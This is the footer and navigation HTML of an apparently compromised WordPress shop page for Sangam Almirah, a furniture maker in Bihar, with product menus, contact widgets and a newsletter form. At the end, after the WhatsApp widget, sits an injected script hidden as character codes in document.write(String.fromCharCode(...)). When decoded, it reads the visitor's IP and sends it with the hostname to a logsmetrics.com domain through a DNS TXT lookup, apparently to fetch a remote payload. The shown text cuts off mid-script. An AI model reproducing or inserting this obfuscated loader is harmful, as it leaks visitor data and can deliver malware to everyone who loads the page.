						<p>In 200+ Cities</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b104fbb" data-id="b104fbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7d80d3f elementor-widget elementor-widget-wd_infobox" data-id="7d80d3f" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top cursor-pointer" onclick="window.location.href='https://sangamalmirah.com/contact-us/'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img src="https://sangamalmirah.com/wp-content/uploads/elementor/thumbs/customer-service-6-qhhmc12d3z7kb7ov6iqm5s66aeemfaakiio29dmb1w.png" title="customer-service-6" alt="customer-service-6" loading="lazy" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								9-5 Support.						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Support service available</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9fca36a" data-id="9fca36a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c850fa5 elementor-widget elementor-widget-wd_infobox" data-id="c850fa5" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top" >
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img src="https://sangamalmirah.com/wp-content/uploads/elementor/thumbs/guarantee-qhhmcg3s5bs5gz30qp8n9odjskchufy9wl3txt00ac.png" title="guarantee" alt="guarantee" loading="lazy" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								10 Yrs+						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Warranty</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9420ed8" data-id="9420ed8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ecce336 elementor-widget elementor-widget-wd_infobox" data-id="ecce336" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top cursor-pointer" onclick="window.location.href='https://sangamalmirah.com/distributorship-enquiry/'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img src="https://sangamalmirah.com/wp-content/uploads/elementor/thumbs/distribution-1-qhhmcu7czubgb4ijgdc1t2tgpcf01wi8yiw44yf3p0.png" title="distribution-1" alt="distribution-1" loading="lazy" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Distributorship						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Enquire for Distributorship</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-daf14ce wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="daf14ce" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-8ec3902" data-id="8ec3902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cb84833 elementor-widget elementor-widget-wd_extra_menu_list" data-id="cb84833" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="#">
																						
															Most Bought							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://sangamalmirah.com/product/office-without-locker/">
																												
																			Office Without Locker									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://sangamalmirah.com/product/economy/">
																												
																			Economy									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://sangamalmirah.com/product/rhino/">
																												
																			Rhino									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://sangamalmirah.com/product/supreme/">
																												
																			Supreme									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://sangamalmirah.com/product/safari/">
																												
																			Safari									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://sangamalmirah.com/product/tripple-door/">
																												
																			Tripple Door									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-66afaa4" data-id="66afaa4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-667b199 elementor-widget elementor-widget-wd_extra_menu_list" data-id="667b199" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="#">
																						
															Recommended							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://sangamalmirah.com/product-category/katrina/">
																												
																			Katrina									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://sangamalmirah.com/product-category/nano/">
																												
																			Nano									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://sangamalmirah.com/product-category/safari/">
																												
																			Safari									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://sangamalmirah.com/product-category/sriman-srimati/">
																												
																			Sriman Srimati									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://sangamalmirah.com/product-category/supreme/">
																												
																			Supreme									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://sangamalmirah.com/product-category/glassdoor/">
																												
																			Glassdoor									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-cfa2c59" data-id="cfa2c59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-58b1f5e elementor-widget elementor-widget-wd_extra_menu_list" data-id="58b1f5e" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="#">
																						
															Customer Area							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://sangamalmirah.com/distributorship-enquiry/">
																												
																			Distributorship Enquiry									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://sangamalmirah.com/feedback/">
																												
																			Feedback									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://dds.sangamalmirah.in/complaint">
																												
																			Complaints									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-9218900 elementor-widget elementor-widget-wd_text_block" data-id="9218900" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left color-title color-scheme-light">
			
			<p>Our Social Links:</p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d80da47 elementor-widget elementor-widget-wd_social_buttons" data-id="d80da47" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
			
			<div class="wd-social-icons icons-design-colored icons-size-small color-scheme-dark social-follow social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/officialsangamalmirah/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/officialsangamalmirah" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/@officialsangamalmirah" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/in/sangam-almirah-242056291/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://whatsapp.com/channel/0029VaA10mY23n3o8vosRW23" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="https://whatsapp.com/channel/0029VaA10mY23n3o8vosRW23" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
								
				
			</div>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c9aef6b" data-id="c9aef6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-72fcddc elementor-widget elementor-widget-wd_extra_menu_list" data-id="72fcddc" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="#">
																						
															USEFUL LINKS							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://sangamalmirah.com/privacy-policy/">
																												
																			Privacy Policy									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://sangamalmirah.com/contact-us/">
																												
																			Contact Us									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5a04c5c" data-id="5a04c5c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2a962a0 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="2a962a0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>OUR LOCATION:</p>						</div>
				</div>
				<div class="elementor-element elementor-element-594663f elementor-widget elementor-widget-wd_text_block" data-id="594663f" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<table class="NormalTable"><tbody><tr><td width="404"><span class="fontstyle0">SANGAM ALMIRAH PVT LTD, PATAHI ROOP, PATAHI,<br />Muzaffarpur, Bihar, 843113</span></td></tr></tbody></table><p> </p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-85786f7 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="85786f7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Join our newsletter!</p>
						</div>
				</div>
				<div class="elementor-element elementor-element-0895bc2 elementor-widget elementor-widget-wd_text_block" data-id="0895bc2" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<p>Will be used in accordance with our <a href="https://sangamalmirah.com/privacy-policy/"><span class="color-primary">Privacy Policy</span></a></p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7bd2743 elementor-widget elementor-widget-wd_contact_form_7" data-id="7bd2743" data-element_type="widget" data-widget_type="wd_contact_form_7.default">
				<div class="elementor-widget-container">
			
<div class="wpcf7 no-js" id="wpcf7-f9107-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/#wpcf7-f9107-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="9107" />
<input type="hidden" name="_wpcf7_version" value="5.8.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f9107-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> Your email<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
							</div>
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="https://sangamalmirah.com/"><strong>Sangam Almirah</strong></a> <i class="fa fa-copyright"></i> © Copyright 2022.</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://sangamalmirah.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Products							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories" class="mobile-categories-menu wd-nav wd-nav-mobile"><li id="menu-item-8500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8500 item-level-0" ><a href="https://sangamalmirah.com/product-category/baby-almirah/" class="woodmart-nav-link"><span class="nav-link-text">Baby Almirah</span></a></li>
<li id="menu-item-8501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8501 item-level-0" ><a href="https://sangamalmirah.com/product-category/bookshelf/" class="woodmart-nav-link"><span class="nav-link-text">Bookshelf</span></a></li>
<li id="menu-item-8504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8504 item-level-0" ><a href="https://sangamalmirah.com/product-category/economy/" class="woodmart-nav-link"><span class="nav-link-text">Economy</span></a></li>
<li id="menu-item-8505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8505 item-level-0" ><a href="https://sangamalmirah.com/product-category/glassdoor/" class="woodmart-nav-link"><span class="nav-link-text">Glassdoor</span></a></li>
<li id="menu-item-8506" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8506 item-level-0" ><a href="https://sangamalmirah.com/product-category/katrina/" class="woodmart-nav-link"><span class="nav-link-text">Katrina</span></a></li>
<li id="menu-item-8507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8507 item-level-0" ><a href="https://sangamalmirah.com/product-category/nano/" class="woodmart-nav-link"><span class="nav-link-text">Nano</span></a></li>
<li id="menu-item-8508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8508 item-level-0" ><a href="https://sangamalmirah.com/product-category/office/" class="woodmart-nav-link"><span class="nav-link-text">Office</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-8432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-4179 current_page_item menu-item-8432 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://sangamalmirah.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-9158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9158 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Our Product</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-10216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10216 item-level-1" ><a href="https://sangamalmirah.com/product-category/almirah/" class="woodmart-nav-link">Almirah</a></li>
	<li id="menu-item-10217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10217 item-level-1" ><a href="https://sangamalmirah.com/product-category/office/" class="woodmart-nav-link">Office</a></li>
</ul>
</li>
<li id="menu-item-8401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8401 item-level-0" ><a href="https://sangamalmirah.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414 item-level-0" ><a href="https://sangamalmirah.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413 item-level-0" ><a href="https://sangamalmirah.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://sangamalmirah.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://sangamalmirah.com/compare/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://sangamalmirah.com/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-cookies-popup">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						We use cookies to improve your experience on our website. By browsing this website, you agree to our use of cookies.

&nbsp;

&nbsp;					</div>
					<div class="cookies-buttons">
												<a href="#" rel="nofollow noopener" class="btn btn-size-small btn-color-primary cookies-accept-btn">Accept</a>
					</div>
				</div>
			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://sangamalmirah.com/our-products/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="My wishlist">
			<a href="https://sangamalmirah.com/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://sangamalmirah.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://sangamalmirah.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.20 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3_1  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 120px; right: 5px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <style id="ht-ctc-s3">
.ht-ctc .ctc_s_3_1:hover svg stop{stop-color:#25D366;}.ht-ctc .ctc_s_3_1:hover .ht_ctc_padding,.ht-ctc .ctc_s_3_1:hover .ctc_cta_stick{background-color:#25D366 !important;box-shadow:0px 0px 11px rgba(0,0,0,.5);}
</style>

<div title = 'WhatsApp us' style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3_1 ctc_s3_1 ctc_nb" data-nb_top="-4px" data-nb_right="-4px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p>
    <div class="ctc-analytics ht_ctc_padding" style="background-color: #25D366; padding: 14px; border-radius: 50%; box-shadow: 0px 0px 11px rgba(0,0,0,.5);">
        <svg style="pointer-events:none; display:block; height:40px; width:40px;" width="40px" height="40px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop id="s3_1_offset_1" offset="0" stop-color="#25D366"/>
                <stop id="s3_1_offset_2" offset="1" stop-color="#25D366"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>    </div>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;919102407964&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 120px; right: 5px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 120px; right: 5px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            <script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,